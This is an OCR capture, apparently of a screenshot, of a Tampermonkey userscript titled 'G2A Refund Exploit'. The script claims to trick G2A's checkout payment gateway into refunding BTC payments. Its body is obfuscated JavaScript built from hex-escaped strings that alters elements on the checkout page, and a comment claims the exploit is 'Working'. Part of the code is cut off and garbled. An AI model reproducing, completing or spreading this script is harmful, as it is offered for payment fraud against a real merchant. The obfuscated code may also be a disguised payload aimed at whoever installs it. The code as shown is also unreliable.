 Tampermonkey® by Jan Biniok
v4.16.1
G2A Refund Exploit
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Refund Exploit
3 // @namespace Bounty
4 // @version 1.3
5 // @description G2A refund exploit. This exploit will trick the payment gateway in G2A to get a refund on all BTC payments.
6 // @author
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x8824=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x45\x78\x70\x6C\x6F\x69\x74\x20\x73\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x
12 {
13 var _0x4871x3=document[_0x128a[2]](_0x128a[1]);_0x4871x3[1][_0x128a[3]]= _0x128a[4];document[_0x128a[2]](_0x128a[6])[0]
14 [_0x128a[5]]= _0x128a[7];var _0x4871x4=document[_0x128a[2]](_0x128a[6]);
15 if(_0x4871x4[_0x128a[8]]> 0)
16 {clearInterval(_0x4892da)
17 }
18 }
19 ,10)
20
21 //Backend-Exploit | Status: Working
22 //(status auto updates if any changes have been made).
aldtrump420D